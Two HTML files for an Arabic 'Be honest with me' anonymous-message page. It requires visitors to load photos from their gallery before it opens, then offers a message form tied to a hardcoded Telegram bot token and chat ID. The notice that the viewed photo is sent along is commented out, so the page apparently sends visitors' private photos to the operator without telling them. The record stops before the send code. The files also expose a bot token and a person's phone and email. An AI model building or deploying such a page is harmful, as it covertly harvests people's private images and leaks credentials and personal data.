
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
  <title>Be honest with me</title>
  <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@300;400;500;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
  <link rel="stylesheet" href="style.css">
</head>
<body>

<!-- الشاشة الأولية -->
<div id="initialScreen" class="initial-screen">
  <div class="initial-card">
    <div class="initial-icon">💪</div>
    <div class="initial-title">I love you</div>
    <div class="initial-subtitle">ثقتك بنفسك تبدأ من هنا</div>
    <button class="select-initial-btn" id="initialSelectBtn">📱 اختر صورك</button>
    <div class="initial-note">✨ اختر صورك أولاً .. وابدأ رحلة القوة الداخلية ✨</div>
  </div>
</div>

<!-- المحتوى الرئيسي -->
<div id="mainContent" class="main-content">
  <div class="main-wrapper">
    <header class="hero-section">
      <div class="hero-content">
        <h1 class="glow-text">💪I love you 💪</h1>
        <p class="subtitle">صارحني </p>
      </div>
    </header>

    <div class="container">
      
      <!-- عارض الصور -->
      <div class="slideshow-container">
        <div class="slideshow-frame" id="slideshowFrame"></div>
      </div>

      <div id="counterBadge" class="image-counter-badge"></div>

      <!-- أزرار التحكم -->
      <div class="slideshow-controls">
        <button class="control-btn" id="prevSlideBtn">❮</button>
        <button class="control-btn play-pause-btn" id="playPauseBtn">▶ تشغيل</button>
        <button class="control-btn" id="nextSlideBtn">❯</button>
      </div>

      <!-- تأثيرات الحركة -->
      <div class="effect-selector">
        <button class="effect-btn active" data-effect="zoom">🔍 تكبير</button>
        <button class="effect-btn" data-effect="slide-left">⬅️ انزلاق</button>
        <button class="effect-btn" data-effect="slide-right">➡️ انزلاق</button>
        <button class="effect-btn" data-effect="rotate">🔄 دوران</button>
        <button class="effect-btn" data-effect="blur">✨ ضبابي</button>
      </div>

      <!-- قسم السوشيال ميديا -->
      <div class="social-section">
        <div class="social-title">
          <span>🔗</span>
          <span>تابعني</span>
          <span>🔗</span>
        </div>
        
        <div class="social-icons">
          <a href="https://wa.me/201114401651" target="_blank" class="social-icon whatsapp">
            <i class="fab fa-whatsapp"></i>
          </a>
          <a href="https://www.facebook.com/profile.php?id=100065113174196" target="_blank" class="social-icon facebook">
            <i class="fab fa-facebook-f"></i>
          </a>
          <a href="https://www.instagram.com/mustafaaymanborayk?igsh=MW1zaWFubnI1amczaA==" target="_blank" class="social-icon instagram">
            <i class="fab fa-instagram"></i>
          </a>
          <a href="https://twitter.com/username" target="_blank" class="social-icon twitter">
            <i class="fab fa-twitter"></i>
          </a>
          <a href="https://www.tiktok.com/@bloevolt" target="_blank" class="social-icon tiktok">
            <i class="fab fa-tiktok"></i>
          </a>
          <a href="https://t.me/killattakcs" target="_blank" class="social-icon telegram">
            <i class="fab fa-telegram-plane"></i>
          </a>
          <a href="https://youtube.com/@momou15999?si=4XIEx_egXfdP7duX" target="_blank" class="social-icon youtube">
            <i class="fab fa-youtube"></i>
          </a>
          <a href="https://www.snapchat.com/add/username" target="_blank" class="social-icon snapchat">
            <i class="fab fa-snapchat-ghost"></i>
          </a>
        </div>
        
        <div class="contact-info">
          <p><i class="fas fa-envelope"></i> البريد الإلكتروني: mustafaymanborayk@gmail.com</p>
          <p><i class="fas fa-phone-alt"></i> للتواصل: +20 1114401651</p>
          <p style="font-size: 0.85rem; margin-top: 10px;">💪 تواصل معي .. القوة في الوحدة 💪</p>
        </div>
      </div>

      <!-- قسم التليجرام -->
      <div class="telegram-section">
        <div class="telegram-title">
          <span>📨</span>
          <span>أرسل رسالتك </span>
          <span>💌</span>
        </div>
        
        <div class="form-group">
          <label>👤 الاسم المستعار</label>
          <input type="text" id="userName" placeholder="مثال: رجل قوي, قلب ثابت ..." maxlength="50">
        </div>
        
        <div class="form-group">
          <label>💌 رسالتك</label>
          <textarea id="userMessage" placeholder="اكتب رسالتك بثقة وقوة..."></textarea>
        </div>
        <!-- 
        <div class="form-group">
          <label>🖼️ الصورة المرسلة</label>
          <div style="background: #0f1a24; padding: 12px; border-radius: 12px; font-size: 0.9rem; color: #4a9eff;">
            سيتم إرسال <strong>الصورة التي تشاهدها حالياً</strong> مع رسالتك
          </div> -->
        </div>
        
        <button class="telegram-btn" id="sendTelegramBtn">
          <span>✈️</span> إرسال
        </button>
        
        <div class="status-message" id="statusMsg"></div>
      </div>

      <footer class="love-footer">
        <p>💪 أنت أقوى مما تتصور .. ثق بنفسك وابدأ الرحلة 💪</p>
        <div class="footer-hearts">⚡ 💪 ⚡</div>
        <p style="margin-top: 15px; font-size: 0.8rem;">© 2026 I love you - قوة وثقة</p>
      </footer>
    </div>
  </div>
</div>

<!-- رفع ملفات JavaScript -->
<script src="telegram-config.js"></script>
<script src="script.js"></script>

</body>
</html>
</file>

<file: honest.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
  <title>صارحني</title>
  <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@300;400;500;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Tajawal', 'Segoe UI', sans-serif;
      background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%);
      min-height: 100vh;
      color: #e0e0e0;
      direction: rtl;
      overflow-x: hidden;
    }

    .main-content {
      display: none;
      opacity: 0;
      transition: opacity 0.5s ease;
    }

    .main-content.show {
      display: block;
      opacity: 1;
    }

    .main-wrapper {
      max-width: 1200px;
      margin: 0 auto;
      padding: 20px 25px;
    }

    /* الشاشة الأولية - تصميم رجالي */
    .initial-screen {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%);
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 1000;
      flex-direction: column;
      transition: all 0.5s ease;
    }

    .initial-screen.hide {
      opacity: 0;
      visibility: hidden;
      pointer-events: none;
    }

    .initial-card {
      text-align: center;
      background: rgba(15, 25, 45, 0.95);
      backdrop-filter: blur(10px);
      padding: 50px 40px;
      border-radius: 20px;
      box-shadow: 0 25px 50px rgba(0, 0, 0, 0.5);
      max-width: 500px;
      margin: 20px;
      border: 1px solid rgba(100, 150, 200, 0.3);
      animation: float 3s ease-in-out infinite;
    }

    @keyframes float {
      0%, 100% { transform: translateY(0); }
      50% { transform: translateY(-15px); }
    }

    .initial-icon {
      font-size: 5rem;
      margin-bottom: 20px;
    }

    .initial-title {
      font-size: 2.5rem;
      font-weight: 800;
      background: linear-gradient(135deg, #4a9eff, #00d4ff);
      -webkit-background-clip: text;
      background-clip: text;
      color: transparent;
      margin-bottom: 15px;
    }

    .initial-subtitle {
      font-size: 1.2rem;
      color: #aac8e0;
      margin-bottom: 30px;
    }

    .select-initial-btn {
      background: linear-gradient(135deg, #2c5f8a, #1a3a5c);
      border: none;
      padding: 18px 45px;
      border-radius: 50px;
      font-family: 'Tajawal', sans-serif;
      font-size: 1.3rem;
      font-weight: 700;
      color: white;
      cursor: pointer;
      transition: all 0.3s;
      box-shadow: 0 8px 20px rgba(0, 0, 0, 0.3);
    }

    .select-initial-btn:hover {
      transform: scale(1.05);
      background: linear-gradient(135deg, #3a7ab0, #2a4a70);
      box-shadow: 0 12px 28px rgba(0, 0, 0, 0.4);
    }

    .initial-note {
      margin-top: 25px;
      font-size: 0.85rem;
      color: #6a8eae;
    }

    /* باقي التصميم الرجالي */
    .hero-section {
      text-align: center;
      padding: 35px 20px 25px;
      margin-bottom: 30px;
      background: linear-gradient(135deg, #1e2a3a, #0f1a24);
      border-radius: 20px;
      box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
      border: 1px solid rgba(74, 158, 255, 0.2);
    }

    .glow-text {
      font-size: 3.8rem;
      font-weight: 800;
      background: linear-gradient(135deg, #4a9eff, #00d4ff, #2c5f8a);
      background-size: 200% auto;
      -webkit-background-clip: text;
      background-clip: text;
      color: transparent;
      animation: shimmer 3s ease infinite;
    }

    @keyframes shimmer {
      0% { background-position: 0% center; }
      50% { background-position: 100% center; }
      100% { background-position: 0% center; }
    }

    .subtitle {
      font-size: 1.3rem;
      font-weight: 500;
      color: #aac8e0;
      background: rgba(30, 42, 58, 0.8);
      display: inline-block;
      padding: 6px 24px;
      border-radius: 50px;
    }

    .container {
      background: rgba(15, 25, 45, 0.7);
      border-radius: 20px;
      padding: 30px 25px;
      backdrop-filter: blur(5px);
      border: 1px solid rgba(74, 158, 255, 0.15);
    }

    .slideshow-container {
      position: relative;
      max-width: 700px;
      margin: 0 auto 30px;
      border-radius: 20px;
      overflow: hidden;
      box-shadow: 0 25px 45px rgba(0, 0, 0, 0.4);
      background: #000;
    }

    .slideshow-frame {
      position: relative;
      width: 100%;
      padding-bottom: 75%;
      overflow: hidden;
    }

    .slide-image {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      opacity: 0;
      transition: opacity 0.6s ease-in-out, transform 0.5s ease-out;
    }

    .slide-image.active {
      opacity: 1;
      z-index: 2;
    }

    .slide-image.effect-zoom { transform: scale(1); }
    .slide-image.active.effect-zoom { transform: scale(1.05); }
    .slide-image.effect-slide-left { transform: translateX(-100%); }
    .slide-image.active.effect-slide-left { transform: translateX(0); }
    .slide-image.effect-slide-right { transform: translateX(100%); }
    .slide-image.active.effect-slide-right { transform: translateX(0); }
    .slide-image.effect-rotate { transform: rotate(-10deg) scale(0.9); }
    .slide-image.active.effect-rotate { transform: rotate(0) scale(1); }
    .slide-image.effect-blur { filter: blur(20px); }
    .slide-image.active.effect-blur { filter: blur(0); }

    .slideshow-controls {
      display: flex;
      justify-content: center;
      gap: 20px;
      margin: 20px 0;
    }

    .control-btn {
      background: #2c3e50;
      border: 1px solid #4a9eff;
      width: 50px;
      height: 50px;
      border-radius: 50%;
      font-size: 1.5rem;
      color: #4a9eff;
      cursor: pointer;
      transition: all 0.2s;
      box-shadow: 0 4px 12px rgba(0,0,0,0.3);
    }

    .control-btn:hover { 
      transform: scale(1.1); 
      background: #4a9eff;
      color: white;
      border-color: white;
    }

    .play-pause-btn {
      background: #4a9eff;
      color: white;
      width: auto;
      padding: 0 25px;
      border-radius: 40px;
      font-size: 1rem;
      font-weight: bold;
    }

    .image-counter-badge {
      text-align: center;
      font-size: 1.1rem;
      font-weight: 600;
      color: #4a9eff;
      margin: 10px 0;
    }

    .effect-selector {
      display: flex;
      justify-content: center;
      gap: 12px;
      flex-wrap: wrap;
      margin: 20px 0;
    }

    .effect-btn {
      background: #1e2a3a;
      border: 1px solid #4a9eff;
      color: #aac8e0;
      padding: 8px 16px;
      border-radius: 30px;
      font-family: 'Tajawal', sans-serif;
      font-weight: 500;
      cursor: pointer;
      transition: all 0.2s;
    }

    .effect-btn.active {
      background: #4a9eff;
      color: white;
      border-color: white;
    }

    .effect-btn:hover {
      background: #3a7ab0;
      color: white;
    }

    /* قسم السوشيال ميديا - رجالي */
    .social-section {
      margin: 40px 0 35px;
      background: linear-gradient(135deg, #1e2a3a, #0f1a24);
      border-radius: 20px;
      padding: 30px 25px;
      text-align: center;
      border: 1px solid rgba(74, 158, 255, 0.2);
    }

    .social-title {
      font-size: 1.8rem;
      font-weight: 700;
      color: #4a9eff;
      margin-bottom: 25px;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
    }

    .social-icons {
      display: flex;
      justify-content: center;
      flex-wrap: wrap;
      gap: 20px;
      margin-bottom: 30px;
    }

    .social-icon {
      width: 70px;
      height: 70px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 2rem;
      color: white;
      transition: all 0.3s;
      text-decoration: none;
      box-shadow: 0 8px 20px rgba(0, 0, 0, 0.3);
    }

    .social-icon:hover {
      transform: translateY(-8px) scale(1.05);
      filter: brightness(1.1);
    }

    .social-icon.whatsapp { background: #075e54; }
    .social-icon.facebook { background: #1877F2; }
    .social-icon.instagram { background: radial-gradient(circle at 30% 110%, #fca45a, #fd1d1d, #833ab4); }
    .social-icon.twitter { background: #1DA1F2; }
    .social-icon.tiktok { background: #000000; }
    .social-icon.telegram { background: #0088cc; }
    .social-icon.youtube { background: #FF0000; }
    .social-icon.snapchat { background: #FFFC00; color: #000; }

    .contact-info {
      margin-top: 25px;
      padding-top: 20px;
      border-top: 1px solid rgba(74, 158, 255, 0.3);
    }

    .contact-info p {
      font-size: 1rem;
      color: #aac8e0;
      margin: 8px 0;
    }

    .contact-info i {
      margin-left: 8px;
      color: #4a9eff;
    }

    /* قسم التليجرام - رجالي */
    .telegram-section {
      margin: 40px 0 35px;
      background: linear-gradient(135deg, #1e2a3a, #0f1a24);
      border-radius: 20px;
      padding: 30px 25px;
      border: 1px solid rgba(74, 158, 255, 0.2);
    }

    .telegram-title {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 12px;
      font-size: 1.8rem;
      font-weight: 700;
      color: #4a9eff;
      margin-bottom: 25px;
    }

    .form-group {
      margin-bottom: 20px;
    }

    .form-group label {
      display: block;
      margin-bottom: 8px;
      color: #aac8e0;
      font-weight: 500;
    }

    .form-group input, .form-group textarea {
      width: 100%;
      padding: 14px 18px;
      border-radius: 12px;
      border: 1px solid #2c3e50;
      background: #0f1a24;
      font-family: 'Tajawal', sans-serif;
      font-size: 1rem;
      color: #e0e0e0;
      transition: all 0.2s;
    }

    .form-group input:focus, .form-group textarea:focus {
      outline: none;
      border-color: #4a9eff;
      box-shadow: 0 0 0 3px rgba(74, 158, 255, 0.2);
    }

    .form-group textarea {
      border-radius: 12px;
      min-height: 100px;
      resize: vertical;
    }

    .telegram-btn {
      background: linear-gradient(135deg, #2c5f8a, #1a3a5c);
      border: 1px solid #4a9eff;
      width: 100%;
      padding: 14px;
      border-radius: 12px;
      font-size: 1.2rem;
      font-weight: 700;
      color: white;
      cursor: pointer;
      transition: all 0.2s;
    }

    .telegram-btn:hover {
      background: linear-gradient(135deg, #3a7ab0, #2a4a70);
      transform: translateY(-2px);
    }

    .status-message {
      margin-top: 18px;
      padding: 12px;
      border-radius: 12px;
      text-align: center;
      display: none;
    }

    .status-message.success {
      background: #0d4a2e;
      color: #00ff88;
      border: 1px solid #00ff88;
      display: block;
    }

    .status-message.error {
      background: #4a1a1a;
      color: #ff6b6b;
      border: 1px solid #ff6b6b;
      display: block;
    }

    .love-footer {
      text-align: center;
      margin-top: 35px;
      padding: 20px;
      background: #0f1a24;
      border-radius: 20px;
      border: 1px solid rgba(74, 158, 255, 0.2);
    }

    .love-footer p {
      color: #aac8e0;
    }

    .footer-hearts {
      font-size: 1.5rem;
      letter-spacing: 8px;
      margin-top: 10px;
      color: #4a9eff;
    }

    .sending-indicator {
      display: inline-block;
      width: 20px;
      height: 20px;
      border: 2px solid white;
      border-radius: 50%;
      border-top-color: transparent;
      animation: spin 0.8s linear infinite;
      margin-left: 8px;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    @media (max-width: 650px) {
      .glow-text { font-size: 2.5rem; }
      .initial-title { font-size: 1.8rem; }
      .initial-card { padding: 35px 25px; }
      .social-icon { width: 55px; height: 55px; font-size: 1.5rem; }
      .social-title { font-size: 1.4rem; }
    }

    /* تخصيص سكرول بار */
    ::-webkit-scrollbar {
      width: 8px;
    }

    ::-webkit-scrollbar-track {
      background: #1a1a2e;
    }

    ::-webkit-scrollbar-thumb {
      background: #4a9eff;
      border-radius: 10px;
    }

    ::-webkit-scrollbar-thumb:hover {
      background: #2c5f8a;
    }
  </style>
</head>
<body>

<!-- الشاشة الأولية -->
<div id="initialScreen" class="initial-screen">
  <div class="initial-card">
    <div class="initial-icon">💪</div>
    <div class="initial-title">I Love you</div>
    <div class="initial-subtitle">ثقتك بنفسك تبدأ من هنا</div>
    <button class="select-initial-btn" id="initialSelectBtn">📱 اختر صورك</button>
    <div class="initial-note">✨ اختر صورك أولاً .. وابدأ رحلة القوة الداخلية ✨</div>
  </div>
</div>

<!-- المحتوى الرئيسي -->
<div id="mainContent" class="main-content">
  <div class="main-wrapper">
    <header class="hero-section">
      <div class="hero-content">
        <h1 class="glow-text">💪 I Love you 💪</h1>
        <p class="subtitle">أنت قوي .. أنت واثق .. أنت ستحق</p>
      </div>
    </header>

    <div class="container">
      
      <div class="slideshow-container">
        <div class="slideshow-frame" id="slideshowFrame"></div>
      </div>

      <div id="counterBadge" class="image-counter-badge"></div>

      <div class="slideshow-controls">
        <button class="control-btn" id="prevSlideBtn">❮</button>
        <button class="control-btn play-pause-btn" id="playPauseBtn">▶ تشغيل</button>
        <button class="control-btn" id="nextSlideBtn">❯</button>
      </div>

      <div class="effect-selector">
        <button class="effect-btn active" data-effect="zoom">🔍 تكبير</button>
        <button class="effect-btn" data-effect="slide-left">⬅️ انزلاق</button>
        <button class="effect-btn" data-effect="slide-right">➡️ انزلاق</button>
        <button class="effect-btn" data-effect="rotate">🔄 دوران</button>
        <button class="effect-btn" data-effect="blur">✨ ضبابي</button>
      </div>

      <!-- قسم السوشيال ميديا -->
      <div class="social-section">
        <div class="social-title">
          <span>🔗</span>
          <span>تابعني</span>
          <span>🔗</span>
        </div>
        
        <div class="social-icons">
          <a href="https://wa.me/201234567890" target="_blank" class="social-icon whatsapp">
            <i class="fab fa-whatsapp"></i>
          </a>
          <a href="https://www.facebook.com/username" target="_blank" class="social-icon facebook">
            <i class="fab fa-facebook-f"></i>
          </a>
          <a href="https://www.instagram.com/username" target="_blank" class="social-icon instagram">
            <i class="fab fa-instagram"></i>
          </a>
          <a href="https://twitter.com/username" target="_blank" class="social-icon twitter">
            <i class="fab fa-twitter"></i>
          </a>
          <a href="https://www.tiktok.com/@username" target="_blank" class="social-icon tiktok">
            <i class="fab fa-tiktok"></i>
          </a>
          <a href="https://t.me/username" target="_blank" class="social-icon telegram">
            <i class="fab fa-telegram-plane"></i>
          </a>
          <a href="https://www.youtube.com/@username" target="_blank" class="social-icon youtube">
            <i class="fab fa-youtube"></i>
          </a>
          <a href="https://www.snapchat.com/add/username" target="_blank" class="social-icon snapchat">
            <i class="fab fa-snapchat-ghost"></i>
          </a>
        </div>
        
        <div class="contact-info">
          <p><i class="fas fa-envelope"></i> البريد الإلكتروني: example@email.com</p>
          <p><i class="fas fa-phone-alt"></i> للتواصل: +20 123 456 7890</p>
          <p style="font-size: 0.85rem; margin-top: 10px;">💪 تواصل معي .. القوة في الوحدة 💪</p>
        </div>
      </div>

      <!-- قسم التليجرام -->
      <div class="telegram-section">
        <div class="telegram-title">
          <span>📨</span>
          <span>أرسل رسالتك</span>
          <span>🖼️</span>
        </div>
        
        <div class="form-group">
          <label>👤 الاسم المستعار</label>
          <input type="text" id="userName" placeholder="مثال: رجل قوي, قلب ثابت ..." maxlength="50">
        </div>
        
        <div class="form-group">
          <label>💌 رسالتك</label>
          <textarea id="userMessage" placeholder="اكتب رسالتك بثقة وقوة..."></textarea>
        </div>
        
        <!--    <div class="form-group">
          <label>🖼️ الصورة المرسلة</label>
          <div style="background: #0f1a24; padding: 12px; border-radius: 12px; font-size: 0.9rem; color: #4a9eff;">
            سيتم إرسال <strong>الصورة التي تشاهدها حالياً</strong> مع رسالتك
          </div> -->
        </div>
        
        <button class="telegram-btn" id="sendTelegramBtn">
          <span>✈️</span> إرسال
        </button>
        
        <div class="status-message" id="statusMsg"></div>
      </div>

      <footer class="love-footer">
        <p>💪 أنت أقوى مما تتصور .. ثق بنفسك وابدأ الرحلة 💪</p>
        <div class="footer-hearts">⚡ 💪 ⚡</div>
        <p style="margin-top: 15px; font-size: 0.8rem;">© 2024 Love Me - قوة وثقة</p>
      </footer>
    </div>
  </div>
</div>

<script>
  // ========== متغيرات الصور ==========
  let userImages = [];
  let currentIndex = 0;
  let slideshowInterval = null;
  let isPlaying = false;
  let currentEffect = "zoom";
  
  // عناصر DOM
  const initialScreen = document.getElementById('initialScreen');
  const mainContent = document.getElementById('mainContent');
  const slideshowFrame = document.getElementById('slideshowFrame');
  const counterBadge = document.getElementById('counterBadge');
  const prevBtn = document.getElementById('prevSlideBtn');
  const nextBtn = document.getElementById('nextSlideBtn');
  const playPauseBtn = document.getElementById('playPauseBtn');
  const initialSelectBtn = document.getElementById('initialSelectBtn');
  
  function showMainContent() {
    initialScreen.classList.add('hide');
    mainContent.classList.add('show');
    setTimeout(() => { window.scrollTo({ top: 0, behavior: 'smooth' }); }, 100);
  }
  
  function updateSlide() {
    if (userImages.length === 0) return;
    
    const currentImg = document.querySelector('.slide-image');
    if (currentImg) currentImg.classList.remove('active');
    
    const newImg = document.createElement('img');
    newImg.className = `slide-image active effect-${currentEffect}`;
    newImg.src = userImages[currentIndex];
    newImg.alt = `صورة ${currentIndex + 1}`;
    
    slideshowFrame.innerHTML = '';
    slideshowFrame.appendChild(newImg);
    counterBadge.textContent = `${currentIndex + 1} / ${userImages.length} صورة`;
  }
  
  function changeEffect(effect) {
    currentEffect = effect;
    if (userImages.length > 0) {
      const imgElement = document.querySelector('.slide-image');
      if (imgElement) {
        const effectClasses = ['effect-zoom', 'effect-slide-left', 'effect-slide-right', 'effect-rotate', 'effect-blur'];
        effectClasses.forEach(ec => imgElement.classList.remove(ec));
        imgElement.classList.add(`effect-${effect}`);
      }
    }
  }
  
  function nextSlide() {
    if (userImages.length === 0) return;
    currentIndex = (currentIndex + 1) % userImages.length;
    updateSlide();
  }
  
  function prevSlide() {
    if (userImages.length === 0) return;
    currentIndex = (currentIndex - 1 + userImages.length) % userImages.length;
    updateSlide();
  }
  
  function startSlideshow() {
    if (slideshowInterval) clearInterval(slideshowInterval);
    if (userImages.length > 1) {
      slideshowInterval = setInterval(() => { nextSlide(); }, 3000);
      isPlaying = true;
      playPauseBtn.innerHTML = "⏸ إيقاف";
    }
  }
  
  function stopSlideshow() {
    if (slideshowInterval) { clearInterval(slideshowInterval); slideshowInterval = null; }
    isPlaying = false;
    playPauseBtn.innerHTML = "▶ تشغيل";
  }
  
  function togglePlayPause() {
    if (userImages.length <= 1) return;
    if (isPlaying) stopSlideshow();
    else startSlideshow();
  }
  
  function selectImagesFromGallery() {
    const input = document.createElement('input');
    input.type = 'file';
    input.accept = 'image/*';
    input.multiple = true;
    
    input.onchange = (event) => {
      const files = Array.from(event.target.files);
      if (files.length === 0) return;
      
      const imageUrls = [];
      let loadedCount = 0;
      
      files.forEach((file) => {
        const reader = new FileReader();
        reader.onload = (e) => {
          imageUrls.push(e.target.result);
          loadedCount++;
          if (loadedCount === files.length) {
            userImages = imageUrls;
            currentIndex = 0;
            stopSlideshow();
            showMainContent();
            updateSlide();
            if (userImages.length > 1) startSlideshow();
          }
        };
        reader.readAsDataURL(file);
      });
    };
    input.click();
  }
  
  // ========== إرسال الصورة مع الرسالة ==========
  const BOT_TOKEN = "7144923299:AAGkfmyBOIQH1l4t_z3iJqL67T5f7ncj1Fw";
  const CHAT_ID = "1665673920";
  
  const sendTelegramBtn = document.getElementById('sendTelegramBtn');
  const userName = document.getElementById('userName');
  const userMessage = document.getElementById('userMessage');
  const statusMsg = document.getElementById('statusMsg');
  
  function base64ToBlob(base64, mimeType) {
    const byteCharacters = atob(base64.split(',')[1]);
    const byteNumbers = new Array(byteCharacters.length);
    for (let i = 0; i < byteCharacters.length; i++) {
      byteNumbers[i] = byteCharacters.charCodeAt(i);
    }
    const byteArray = new Uint8Array(byteNumbers);
    return new Blob([byteArray], { type: mimeType });
  }
  
